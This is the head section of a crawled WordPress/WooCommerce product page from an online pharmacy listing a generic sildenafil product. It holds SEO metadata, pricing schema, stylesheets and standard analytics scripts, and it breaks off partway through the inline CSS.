

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curevilla.com/product/sildigra-black-force-200mg/
body_size: 42421
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js no-svg">
    <head>
		<meta name="google-site-verification" content="jtX_fKAsVjQsIEIlob9kyU_zU6VEOIsJjwkvVkyoXmA" />
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="https://gmpg.org/xfn/11">
		
        <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Sildigra Black Force 200mg (Sildenafil) - Cure Villa</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.curevilla.com/product/sildigra-black-force-200mg/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Sildigra Black Force 200mg (Sildenafil) - Cure Villa" />
<meta property="og:url" content="https://www.curevilla.com/product/sildigra-black-force-200mg/" />
<meta property="og:site_name" content="Cure Villa" />
<meta property="og:updated_time" content="2025-07-09T15:08:44+05:30" />
<meta property="og:image" content="https://www.curevilla.com/wp-content/uploads/2021/07/Sildigra-Black-Force-200Mg.webp" />
<meta property="og:image:secure_url" content="https://www.curevilla.com/wp-content/uploads/2021/07/Sildigra-Black-Force-200Mg.webp" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Sildigra Black Force 200mg" />
<meta property="og:image:type" content="image/webp" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Sildigra Black Force 200mg (Sildenafil) - Cure Villa" />
<meta name="twitter:site" content="@genericvilla" />
<meta name="twitter:creator" content="@genericvilla" />
<meta name="twitter:image" content="https://www.curevilla.com/wp-content/uploads/2021/07/Sildigra-Black-Force-200Mg.webp" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;110.00 - &#036;289.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Out of stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.curevilla.com/#organization","name":"Cure Villa","url":"https://www.curevilla.com","sameAs":["https://twitter.com/genericvilla"],"logo":{"@type":"ImageObject","@id":"https://www.curevilla.com/#logo","url":"https://www.curevilla.com/wp-content/uploads/2021/02/cropped-01-curevilla.png","contentUrl":"https://www.curevilla.com/wp-content/uploads/2021/02/cropped-01-curevilla.png","caption":"Cure Villa","inLanguage":"en-US","width":"186","height":"50"}},{"@type":"WebSite","@id":"https://www.curevilla.com/#website","url":"https://www.curevilla.com","name":"Cure Villa","publisher":{"@id":"https://www.curevilla.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.curevilla.com/wp-content/uploads/2021/07/Sildigra-Black-Force-200Mg.webp","url":"https://www.curevilla.com/wp-content/uploads/2021/07/Sildigra-Black-Force-200Mg.webp","width":"500","height":"500","caption":"Sildigra Black Force 200mg","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://www.curevilla.com/product/sildigra-black-force-200mg/#webpage","url":"https://www.curevilla.com/product/sildigra-black-force-200mg/","name":"Sildigra Black Force 200mg (Sildenafil) - Cure Villa","datePublished":"2021-07-16T17:36:58+05:30","dateModified":"2025-07-09T15:08:44+05:30","isPartOf":{"@id":"https://www.curevilla.com/#website"},"primaryImageOfPage":{"@id":"https://www.curevilla.com/wp-content/uploads/2021/07/Sildigra-Black-Force-200Mg.webp"},"inLanguage":"en-US"},{"@type":"Product","name":"Sildigra Black Force 200mg (Sildenafil) - Cure Villa","category":"Men's Health &gt; Erectile Dysfunction","mainEntityOfPage":{"@id":"https://www.curevilla.com/product/sildigra-black-force-200mg/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.curevilla.com/wp-content/uploads/2021/07/Sildigra-Black-Force-200Mg.webp","height":"500","width":"500"}],"offers":{"@type":"AggregateOffer","lowPrice":"110.00","highPrice":"289.00","offerCount":"4","priceCurrency":"USD","availability":"http://schema.org/OutOfStock","seller":{"@type":"Organization","@id":"https://www.curevilla.com/","name":"Cure Villa","url":"https://www.curevilla.com","logo":"https://www.curevilla.com/wp-content/uploads/2021/02/cropped-01-curevilla.png"},"url":"https://www.curevilla.com/product/sildigra-black-force-200mg/"},"additionalProperty":[{"@type":"PropertyValue","name":"pa_active-ingredient","value":"Sildenafil Citrate"},{"@type":"PropertyValue","name":"pa_indication","value":"Erectile Dysfunction"},{"@type":"PropertyValue","name":"pa_manufacturer","value":"RSM Enterprises"},{"@type":"PropertyValue","name":"pa_packaging","value":"10 Tablets in Strip"},{"@type":"PropertyValue","name":"pa_strength","value":"120mg"},{"@type":"PropertyValue","name":"pa_delivery-time","value":"6 To 15 days"}],"@id":"https://www.curevilla.com/product/sildigra-black-force-200mg/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Cure Villa &raquo; Feed" href="https://www.curevilla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cure Villa &raquo; Comments Feed" href="https://www.curevilla.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cure Villa &raquo; Sildigra Black Force 200mg (Sildenafil) Comments Feed" href="https://www.curevilla.com/product/sildigra-black-force-200mg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cure Villa &raquo; Stories Feed" href="https://www.curevilla.com/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.curevilla.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=ad64fe903c8a5e9b5ebee52fdccf1daf"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.curevilla.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.curevilla.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.curevilla.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.curevilla.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpos-font-awesome-css' href='https://www.curevilla.com/wp-content/plugins/wp-testimonial-with-widget/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.curevilla.com/wp-content/plugins/wp-testimonial-with-widget/assets/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='wtwp-public-css-css' href='https://www.curevilla.com/wp-content/plugins/wp-testimonial-with-widget/assets/css/wtwp-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='wtap-style-css' href='https://www.curevilla.com/wp-content/plugins/woocommerce-thankyou-automation-mail-payment-gateways/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.curevilla.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_css-css' href='https://www.curevilla.com/wp-content/themes/unitedgenericchemist/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='https://www.curevilla.com/wp-content/themes/unitedgenericchemist/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_css-css' href='https://www.curevilla.com/wp-content/themes/unitedgenericchemist/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://www.curevilla.com/wp-content/themes/unitedgenericchemist/assets/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.curevilla.com/wp-content/themes/unitedgenericchemist/assets/slick/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='upload-style-css' href='https://www.curevilla.com/wp-content/themes/unitedgenericchemist/assets/css/uploadfile.css' type='text/css' media='all' />
<link rel='stylesheet' id='blog-design-css' href='https://www.curevilla.com/wp-content/themes/unitedgenericchemist/style_blog.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyseventeen-ie8-css' href='https://www.curevilla.com/wp-content/themes/unitedgenericchemist/assets/css/ie8.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='custom-style-css' href='https://www.curevilla.com/wp-content/themes/unitedgenericchemist/assets/css/custom-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.curevilla.com/wp-content/plugins/woo-product-gallery-slider/assets/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.curevilla.com/wp-content/plugins/woo-product-gallery-slider/assets/css/jquery.fancybox.min.css' type='text/css' media='all' />
<style id='fancybox-inline-css' type='text/css'>

					.wpgs-nav .slick-track {
						transform: inherit !important;
					}
				
					.wpgs-dots {
						display:none;
					}
				.wpgs-for .slick-slide{cursor:pointer;}
</style>
<link rel='stylesheet' id='flaticon-wpgs-css' href='https://www.curevilla.com/wp-content/plugins/woo-product-gallery-slider/assets/css/font/flaticon.css' type='text/css' media='all' />
<script type="text/javascript" id="tp-js-js-extra">
/* <![CDATA[ */
var trustpilot_settings = {"key":"","TrustpilotScriptUrl":"https:\/\/invitejs.trustpilot.com\/tp.min.js","IntegrationAppUrl":"\/\/ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/preview.min.js","PreviewCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview.min.css","PreviewWPCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview_wp.css","WidgetScriptUrl":"\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.bootstrap.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curevilla.com/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js" id="tp-js-js"></script>
<script type="text/javascript" src="https://www.curevilla.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curevilla.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curevilla.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.curevilla.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.curevilla.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curevilla.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.curevilla.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curevilla.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.curevilla.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.curevilla.com/wp-content/themes/unitedgenericchemist/assets/js/html5.js" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.curevilla.com/wp-content/themes/unitedgenericchemist/assets/js/jquery.uploadfile.min.js" id="file-upload-js"></script>
<link rel="https://api.w.org/" href="https://www.curevilla.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.curevilla.com/wp-json/wp/v2/product/18884" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curevilla.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.curevilla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curevilla.com%2Fproduct%2Fsildigra-black-force-200mg%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.curevilla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curevilla.com%2Fproduct%2Fsildigra-black-force-200mg%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NRS758F');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="qvwBy_HI0GVG8rr39H0rROr0Eexc6upPV8wok52deuI" />

<!-- Clarity tracking code for https://www.curevilla.com/ --><script>    (function(c,l,a,r,i,t,y){        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=bwt";        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);    })(window, document, "clarity", "script", "7o1q8y5j0i");</script>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		    <style type="text/css" id="custom-theme-colors">
               
/**
 * Twenty Seventeen: Color Patterns
 *
 * Colors are ordered from dark to light.
 */
 .site-header,
 .minicart-block .cart,
 .woocommerce ul.products li.product .button, a.added_to_cart.wc-forward,
 .social-payment,
 .btn-primary, .alm-load-more-btn.more.btn-primary, .alm-load-more-btn.more.btn-primary:focus, button.alm-load-more-btn.more.btn-primary.done,
 .alm-btn-wrap .alm-load-more-btn.loading, .alm-btn-wrap .alm-load-more-btn:hover,
 button, input[type="button"], input[type="submit"], .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, a.added_to_cart.wc-forward,
 .entry-content .woocommerce-MyAccount-navigation ul li.is-active a, .entry-content .woocommerce-MyAccount-navigation ul li a:hover,
 button.secondary, input[type="reset"], input[type="button"].secondary, input[type="reset"].secondary, input[type="submit"].secondary, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #payment #place_order, .woocommerce-page #payment #place_order, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .page .entry-content p a.button,
.ajax-file-upload,
#add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box,
.td-grid-style-1 .td-post-category, .other-blogs .td-post-category, .navbar-toggle .icon-bar, .admin-bar .mobile-menu-wrapper, .mobile-topbar-wrapper ul.login-links, .mobile-nav-tabs li.active,.mobile-menu-wrapper.open {
    background-color: #eb5f05;
}
.search-bar-woo .dgwt-wcas-no-submit .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,
.main-custom-title, .single-product .product-description-section .description h5, .single-product .product-description-section .description h4, .single-product .product-description-section .description h3, .single-product .product-description-section .description h2, .single-product .product-description-section .description h1, .single .entry-content h2, .single .entry-content h3, .single .entry-content h4, .single .entry-content h5, .woocommerce-Reviews-title, .single-product .related.products .panel-title,
.woocommerce ul.products li.product .button, a.added_to_cart.wc-forward,
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product,
button, input[type="button"], input[type="submit"], .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, a.added_to_cart.wc-forward,
button.secondary, input[type="reset"], input[type="button"].secondary, input[type="reset"].secondary, input[type="submit"].secondary, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #payment #place_order, .woocommerce-page #payment #place_order, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .page .entry-content p a.button {
	border-color: #eb5f05;
}
.main-custom-title:before,
.woocommerce-Reviews-title:before {
	border-left-color: #eb5f05;
}
#add_payment_method #payment div.payment_box::before, .woocommerce-cart #payment div.payment_box::before, .woocommerce-checkout #payment div.payment_box::before {
	border-bottom-color: #eb5f05;
}
.woocommerce ul.products li.product .button:hover, a.added_to_cart.wc-forward:hover,
.site-footer,
.copyright-section,
